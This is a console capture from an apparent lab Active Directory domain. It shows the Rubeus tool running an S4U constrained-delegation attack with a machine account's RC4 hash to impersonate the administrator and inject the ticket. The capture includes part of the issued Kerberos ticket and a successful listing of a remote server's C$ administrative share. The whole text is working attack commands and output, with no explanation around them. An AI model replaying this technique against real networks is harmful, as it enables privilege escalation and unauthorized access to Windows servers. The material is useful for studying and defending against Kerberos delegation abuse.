 C:\Users\testuser2\Desktop>Rubeus.exe s4u /user:haa$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:administrato
r /msdsspn:cifs/win2008 /ptt
Rubeus
v1.4.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 32ED87BDB5FDC5E9CBA88547376818D4
[*] Using domain controller: DC.holy.testA (172.16.1.6)
[*] Building AS-REQ (w/ preauth) for: 'holy.testA\haa$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIEtjCCBLKgAwIBBaEDAgEWooID1TCCA9FhggPNMIIDyaADAgEFoQwbCkhPTFkuVEVTVEGiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCmhvbHkudGVzdEGjggORMIIDjaADAgESoQMCAQKiggN/BIIDe0Q8kGHDC00u
C:\Users\testuser2>dir \\win2008\c$
拒绝访问。
C:\Users\testuser2>dir \\win2008\c$
驱动器 \\win2008\c$ 中的卷没有标签。
卷的序列号是 DCA6-248A
\\win2008\c$ 的目录
2021/01/10  16:29    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2021/03/29  09:53    <DIR>          Program Files
2021/01/10  16:34    <DIR>          Program Files (x86)
2021/01/19  11:15    <DIR>          Users
2021/01/10  16:33    <DIR>          Windows
0 个文件              0 字节
6 个目录 30,650,122,240 可用字节
C:\Users\testuser2>